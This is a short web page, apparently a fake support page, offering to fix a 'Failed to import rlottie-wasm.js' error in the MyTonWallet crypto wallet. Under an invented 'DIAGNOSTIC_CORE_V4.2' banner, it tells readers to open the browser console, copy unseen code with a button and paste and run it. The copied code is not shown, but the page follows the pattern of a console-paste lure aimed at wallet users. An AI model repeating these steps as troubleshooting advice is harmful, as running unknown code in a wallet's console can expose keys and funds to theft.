
How to FIX Failed to import rlottie-wasm.js (Mytonwallet)
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to import rlottie-
wasm.js
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.